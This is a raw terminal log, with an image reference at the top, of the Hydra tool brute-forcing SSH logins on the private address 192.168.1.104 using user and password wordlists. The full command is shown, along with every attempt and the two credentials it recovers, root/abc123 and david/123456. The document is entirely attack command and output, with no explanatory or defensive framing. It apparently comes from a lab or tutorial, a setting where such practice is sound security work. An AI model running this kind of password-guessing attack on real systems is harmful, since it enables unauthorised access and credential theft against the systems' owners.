 [root@TS-DEV ~]# hydra -L users.txt -P password.txt -t 1 -vV -e ns 192.168.1.104 ssh
Hydra v7.4.1 (c)2012 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2013-01-01 22:06:07
[DATA] 1 task, 1 server, 32 login tries (l:4/p:8), ~32 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.1.104 - login "root" - pass "root" - 1 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "root" - pass "" - 2 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "root" - pass "administrator" - 3 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "root" - pass "admin123" - 4 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "root" - pass "abc123" - 5 of 32 [child 0]
[22][ssh] host: 192.168.1.104   login: root   password: abc123
[ATTEMPT] target 192.168.1.104 - login "david" - pass "david" - 9 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "david" - pass "" - 10 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "david" - pass "administrator" - 11 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "david" - pass "admin123" - 12 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "david" - pass "abc123" - 13 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "david" - pass "123456" - 14 of 32 [child 0]
[22][ssh] host: 192.168.1.104   login: david   password: 123456
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "linux" - 17 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "" - 18 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "administrator" - 19 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "admin123" - 20 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "abc123" - 21 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "123456" - 22 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "password" - 23 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "linux" - pass "p@ssword" - 24 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "postgres" - 25 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "" - 26 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "administrator" - 27 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "admin123" - 28 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "abc123" - 29 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "123456" - 30 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "password" - 31 of 32 [child 0]
[ATTEMPT] target 192.168.1.104 - login "postgres" - pass "p@ssword" - 32 of 32 [child 0]
[STATUS] attack finished for 192.168.1.104 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2013-01-01 22:06:10
[root@TS-DEV ~]#